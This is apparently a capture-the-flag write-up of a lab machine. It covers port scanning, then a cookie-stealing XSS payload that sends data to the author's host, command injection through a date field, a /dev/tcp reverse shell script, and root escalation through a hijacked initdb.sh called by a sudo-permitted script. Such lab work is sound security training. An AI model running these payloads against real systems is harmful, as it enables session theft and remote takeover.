
Reconnaissance
Nmap
A simple nmap shows that this box has SSH and a python webserver running on port 5000.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
<SNIP>
Directory enumeration
Enumeration showed /support and /dashboard. /dashboard gives me a ‘Forbidden’ message, but /support shows a simple page with a contact form.
Website
Visiting the website on port 5000 shows a simple page telling us that the site is under construction. There’s a link to /support for questions.

Filling in some random information shows us a warning with our information. This is a good place to test for XSS.

I spin up a simple python webserver and try to inject some javascript through my User-Agent.
$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
I love using an image tag to exfiltrate cookies. I’ll use the following payload:
<script>var i=new Image(); i.src="http://10.10.14.8/?cookie="+btoa(document.cookie);</script>
And we got a hit, it’s a base64 encoded cookie.
10.10.11.8 - - [04/Jun/2024 16:19:31] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
10.10.11.8 - - [04/Jun/2024 16:19:33] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
Administrator Dashboard
After updating our cookie we can head over to /dashboard and see a new page.

Pressing Generate Report just gives us “Systems are up and running!”.
Inspecting the request through Burp Suite shows us that the request is a POST request with the selected data as body date=2023-09-10.
Exploitation
Command Injection
We’re actually able to inject a command through the date field.

On my machine I’ve created a reverse shell script and hosted it on my python webserver. The plan is to curl it and pipe it to bash. I’m using the following payload:
$ cat rev.sh
sh -i >& /dev/tcp/10.10.15.44/9002 0>&1
I’ve also setup a listener on my machine.
$ python3 -m pwncat -lp 9002
[15:36:51] Welcome to pwncat 🐈!
[15:39:31] received connection from 10.10.11.8:38054
[15:39:31] 0.0.0.0:9002: upgrading from /usr/bin/dash to /usr/bin/bash
[15:39:32] 10.10.11.8:38054: registered new host w/ db
(local) pwncat$ _
Shell as dvir
And we’ve got the user. Let’s see which commands we can run with sudo.
(remote) dvir@headless:/home/dvir/app$ sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
We can run /usr/bin/syscheck as sudo without a password. Let’s see what it does.
(remote) dvir@headless:/home/dvir/app$ cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
Everything looks good, except for the initdb.sh script. I’m guessing if we create a malicious initdb.sh script we can get a shell as root.
Shell as root
I’m gonna setup a listener on my machine and create a reverse shell script.
(local) pwncat$ listen 9003 --platform linux
[15:53:53] new listener created for 0.0.0.0:9003
I’m just gonna reuse the reverse shell script from earlier and run /usr.bin/syscheck as sudo.
(remote) dvir@headless:/dev/shm$ nano initdb.sh
(remote) dvir@headless:/dev/shm$ sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average: 0.17, 0.23, 0.16
Database service is not running. Starting it...
[16:00:47] 10.10.11.8:45500: upgrading from /usr/bin/dash to /usr/bin/bash
10.10.11.8:45500: loaded known host from db
[16:00:48] listener: 0.0.0.0:9002: linux session from 10.10.11.8:45500 established
(local) pwncat$ sessions
Active Sessions
╷ ╷ ╷ ╷ ╷
ID │ User │ Host ID │ Platform │ Type │ Address
════╪══════╪══════════════════════════════════╪══════════╪════════╪══════════════════
0 │ dvir │ ced833bbcb33285a324c4657b1eb9fc8 │ linux │ Bind │ 10.10.11.8:40428
*1 │ root │ ced833bbcb33285a324c4657b1eb9fc8 │ linux │ Socket │ 10.10.11.8:45500
╵ ╵ ╵ ╵ ╵
(local) pwncat$
Pwncat picked up the connection and we’re root.